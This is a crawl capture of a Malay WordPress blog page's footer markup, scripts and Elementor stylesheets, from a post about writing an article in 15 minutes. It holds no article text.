</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0dd618e6ea" /></p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/><noscript><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/></noscript></span><span id="showmorespan"><img class="clarrow" id="showmore" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show more posts" title="Show more posts" style="display:none;" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png"/><noscript><img class="clarrow" id="showmore" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Show more posts" title="Show more posts" style="display:none;"/></noscript></span></div><div id="lastposts" style="display:none;"></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/></p></form>	</div><!-- #respond -->
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
		





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>












<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","nonce":"1de1498840","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>






<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":847,"title":"Bagaimana%20menulis%20artikel%20dalam%20masa%2015%20minit%20sahaja%20%7C%20Blogger%20Tua","excerpt":"","featuredImage":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2020\/01\/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg"}};
</script>


<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://www.bloggertua.com/wp-content/cache/min/1/0f602ac8dbec27c919a2523c072b0583.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" media="all" data-minify="1" /><link rel='stylesheet' id='elementor-post-924-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-907-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-918-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' type='text/css' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' type='text/css' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee5a0e04b0ab4a0db8d4ad14bee579ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iyz6Fjj-yOsf4e-ko56NRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795129854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165
body_size: 460
content:
.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:30px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-79615d22:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010C3E;}.elementor-907 .elementor-element.elementor-element-79615d22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc{--e-icon-list-icon-size:14px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-text{color:#ffffff;padding-left:11px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{font-size:12px;}.elementor-907 .elementor-element.elementor-element-1b45bcca{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:right;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-64cadc51 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main .elementor-item{color:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:after{border-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 div.elementor-menu-toggle{color:#000000;}.elementor-907 .elementor-element.elementor-element-12930d19 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-783c6023{width:70%;}.elementor-907 .elementor-element.elementor-element-1b6062{width:30%;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-79615d22{padding:10px 20px 10px 20px;}.elementor-907 .elementor-element.elementor-element-64cadc51{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:0px;}.elementor-907 .elementor-element.elementor-element-79615d22{padding:0px 20px 0px 20px;}.elementor-907 .elementor-element.elementor-element-783c6023 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{line-height:2em;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171
body_size: 659
content:
.elementor-918 .elementor-element.elementor-element-3b91de34 > .elementor-container{max-width:900px;}.elementor-918 .elementor-element.elementor-element-3b91de34{margin-top:50px;margin-bottom:50px;}.elementor-918 .elementor-element.elementor-element-18031bda:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-918 .elementor-element.elementor-element-18031bda > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:60px 60px 60px 60px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-918 .elementor-element.elementor-element-35101394 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{fill:#54595f;width:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-right:8px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text a{color:#54595f;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-918 .elementor-element.elementor-element-79fec7fe > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-918 .elementor-element.elementor-element-50a1d8cf .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-918 .elementor-element.elementor-element-50a1d8cf > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-146f6bec{line-height:2.1em;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon svg{fill:#7a7a7a;width:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-right:9px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text a{color:#a3a3a3;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-21c69f57 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-column-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__icon i{font-size:1.5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__title{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-left .elementor-author-box__avatar, 
					 body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:45px;margin-left:0;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-right .elementor-author-box__avatar, 
					 body.rtl .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:45px;margin-right:0;}.elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:45px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__name{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__bio{font-size:15px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__button{border-width:0px;padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-1451a152 > .elementor-widget-container{padding:35px 45px 35px 45px;background-color:#f2f2f2;border-radius:0px 0px 6px 6px;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label, .elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-918 .elementor-element.elementor-element-39e08f49 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-5f539585{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider-separator{width:100%;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider{padding-top:30px;padding-bottom:30px;}@media(max-width:1024px){ .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}}@media(max-width:767px){.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{font-size:33px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{font-size:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{line-height:27px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-row-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-bottom:10px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:37px;height:37px;}}